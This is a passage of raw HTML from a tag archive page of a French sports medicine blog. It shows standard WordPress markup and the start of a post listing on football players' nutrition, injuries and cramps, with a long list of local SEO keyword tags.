

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/menuet-medecine-velo-bretagne/
body_size: 9190
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>Menuet médecine vélo bretagne | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/menuet-medecine-velo-bretagne/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-medecine-velo-bretagne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-medecine-velo-bretagne\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-medecine-velo-bretagne\/#listItem","position":2,"name":"Menuet m\u00e9decine v\u00e9lo bretagne","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-medecine-velo-bretagne\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-medecine-velo-bretagne\/","name":"Menuet m\u00e9decine v\u00e9lo bretagne | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-medecine-velo-bretagne\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette Menuet médecine vélo bretagne" href="https://www.medecinedusportconseils.com/tag/menuet-medecine-velo-bretagne/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/11197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-menuet-medecine-velo-bretagne tag-11197">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>Menuet médecine vélo bretagne</span>
							</h1>
						</header>
								
										<article id="post-2774" class="clearfix post-2774 post type-post status-publish format-standard hentry category-articles tag-canicule-et-foot tag-comment-eviter-davoir-une-pubalgie tag-comment-eviter-et-soigner-les-crampes-peadant-le-match tag-comment-eviter-les-crampes-au-football tag-comment-gerer-les-crampes tag-comment-lutter-contre-les-crampes-au-foot tag-comment-soigner-et-eviter-les-crampes-au-foot tag-comment-soigner-les-blessures-au-foot tag-comment-soigner-les-crampes-au-foot tag-comment-soigner-une-pubalgie-foot tag-conduite-a-tenir-contre-les-crampes tag-conseils-medecin-du-foot tag-conseils-medecine-du-foot tag-foot-tendinites tag-jean-jacques-menuet-docteur-a-cote-de-rennes tag-jean-jacques-menuet-docteur-bretagne tag-jean-jacques-menuet-docteur-du-sport-a-cote-de-rennes tag-jean-jacques-menuet-docteur-du-sport-bretagne tag-jean-jacques-menuet-docteur-du-sport-ille-et-vilaine tag-jean-jacques-menuet-docteur-du-sport-saint-malo tag-jean-jacques-menuet-docteur-du-sport-st-malo tag-jean-jacques-menuet-docteur-ille-et-vilaine tag-jean-jacques-menuet-docteur-saint-malo tag-jean-jacques-menuet-docteur-st-malo tag-jean-jacques-menuet-hypnose-a-cote-de-rennes tag-jean-jacques-menuet-hypnose-a-saint-malo tag-jean-jacques-menuet-hypnose-a-st-malo tag-jean-jacques-menuet-hypnose-bretagne tag-jean-jacques-menuet-hypnose-ille-et-vilaine tag-jean-jacques-menuet-medecin-a-cote-de-rennes tag-jean-jacques-menuet-medecin-a-saint-malo tag-jean-jacques-menuet-medecin-a-st-malo tag-jean-jacques-menuet-medecin-bretagne tag-jean-jacques-menuet-medecin-du-sport-a-cote-de-rennes tag-jean-jacques-menuet-medecin-du-sport-a-saint-malo tag-jean-jacques-menuet-medecin-du-sport-a-st-malo tag-jean-jacques-menuet-medecin-du-sport-bretagne tag-jean-jacques-menuet-medecin-du-sport-ille-et-vilaine tag-jean-jacques-menuet-medecin-du-sport-saint-malo tag-jean-jacques-menuet-medecin-du-sport-st-malo tag-jean-jacques-menuet-medecin-ille-et-vilaine tag-jean-jacques-menuet-nutritionniste-a-cote-de-rennes tag-jean-jacques-menuet-nutritionniste-a-saint-malo tag-jean-jacques-menuet-nutritionniste-a-st-malo tag-jean-jacques-menuet-nutritionniste-en-bretagne tag-jean-jacques-menuet-nutritionniste-ille-et-vilaine tag-les-blessures-au-foot tag-les-blessures-du-joeur-de-foot tag-les-conseils-pour-lalimentation-du-joeur-de-foot tag-les-crampes-commentcamarche tag-les-tendinites-au-foot tag-match-de-foot-comment-salimenter tag-medecins-du-sport-a-cote-de-rennes tag-medecins-du-sport-a-saint-malo tag-medecins-du-sport-a-st-malo tag-medecins-du-sport-bretagne tag-medecins-du-sport-ille-et-vilaine tag-menuet-dietetique-du-sport-a-cote-de-rennes tag-menuet-dietetique-du-sport-a-saint-malo tag-menuet-dietetique-du-sport-a-st-malo tag-menuet-dietetique-du-sport-bretagne tag-menuet-dietetique-du-sport-ille-et-vilaine tag-menuet-dietieticien-du-sport-a-cote-de-rennes tag-menuet-dietieticien-du-sport-a-saint-malo tag-menuet-dietieticien-du-sport-a-st-malo tag-menuet-dietieticien-du-sport-bretagne tag-menuet-dietieticien-du-sport-ille-et-vilaine tag-menuet-medecin-a-cote-de-rennes tag-menuet-medecin-bretagne tag-menuet-medecin-du-sport-a-bretagne tag-menuet-medecin-du-sport-a-cote-de-rennes tag-menuet-medecin-du-sport-a-saint-malo tag-menuet-medecin-du-sport-a-st-malo tag-menuet-medecin-du-sport-cyclisme-a-cote-de-rennes tag-menuet-medecin-du-sport-cyclisme-bretagne tag-menuet-medecin-du-sport-cyclisme-ille-et-vilaine tag-menuet-medecin-du-sport-cyclisme-saint-malo tag-menuet-medecin-du-sport-cyclisme-st-malo tag-menuet-medecin-du-sport-ille-et-vilaine tag-menuet-medecin-du-velo-a-cote-de-rennes tag-menuet-medecin-du-velo-a-saint-malo tag-menuet-medecin-du-velo-a-st-malo tag-menuet-medecin-du-velo-bretagne tag-menuet-medecin-du-velo-ille-et-vilaine tag-menuet-medecin-ille-et-vilaine tag-menuet-medecin-saint-malo tag-menuet-medecin-sport-a-cote-de-rennes tag-menuet-medecin-sport-bretagne tag-menuet-medecin-sport-ille-et-vilaine tag-menuet-medecin-sport-saint-malo tag-menuet-medecin-sport-st-malo tag-menuet-medecin-sportif-a-cote-de-rennes tag-menuet-medecin-sportif-bretagne tag-menuet-medecin-sportif-ille-et-vilaine tag-menuet-medecin-sportif-saint-malo tag-menuet-medecin-sportif-st-malo tag-menuet-medecin-sportifs-a-cote-de-rennes tag-menuet-medecin-sportifs-bretagne tag-menuet-medecin-sportifs-ille-et-vilaine tag-menuet-medecin-sportifs-saint-malo tag-menuet-medecin-sportifs-st-malo tag-menuet-medecin-st-malo tag-menuet-medecine-du-cyclisme-a-cote-de-rennes tag-menuet-medecine-du-cyclisme-a-saint-malo tag-menuet-medecine-du-cyclisme-a-st-malo tag-menuet-medecine-du-cyclisme-bretagne tag-menuet-medecine-du-cyclisme-ille-et-vilaine tag-menuet-medecine-du-sport-cycliste-a-cote-de-rennes tag-menuet-medecine-du-sport-cycliste-a-saint-malo tag-menuet-medecine-du-sport-cycliste-a-st-malo tag-menuet-medecine-du-sport-cycliste-bretagne tag-menuet-medecine-du-sport-cycliste-ille-et-vilaine tag-menuet-medecine-velo-a-cote-de-rennes tag-menuet-medecine-velo-a-saint-malo tag-menuet-medecine-velo-a-st-malo tag-menuet-medecine-velo-bretagne tag-menuet-medecine-velo-ille-et-vilaine tag-menuet-sophrologie-saint-malo tag-menuet-specialiste-hypnose-a-cote-de-rennes tag-menuet-specialiste-hypnose-bretagne tag-menuet-specialiste-hypnose-ille-et-vilaine tag-menuet-specialiste-hypnose-saint-malo tag-menuet-specialiste-hypnose-st-malo tag-menuet-specialiste-menuet-sophrologie-a-cote-de-rennes tag-menuet-specialiste-menuet-sophrologie-bretagne tag-menuet-specialiste-menuet-sophrologie-ille-et-vilaine tag-menuet-specialiste-menuet-sophrologie-saint-malo tag-menuet-specialiste-menuet-sophrologie-st-malo tag-menuet-suivi-medical-sportifs-a-cote-de-rennes tag-menuet-suivi-medical-sportifs-bretagne tag-menuet-suivi-medical-sportifs-ille-et-vilaine tag-menuet-suivi-medical-sportifs-saint-malo tag-menuet-suivi-medical-sportifs-st-malo tag-periostite-et-foot tag-saison-de-football-les-clubs tag-ville-de-saint-malo-sports tag-ville-de-st-malo-sports">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/07/28/football-comment-salimenter-comment-se-soigner-conseils-de-prevention-des-blessures-et-tendinites-conseils-simples-de-terrain-pour-le-joueur-de-foot/" rel="bookmark">football: comment s&#8217;alimenter, comment se soigner, conseils de prévention des blessures et tendinites; conseils simples de terrain pour le joueur de foot</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
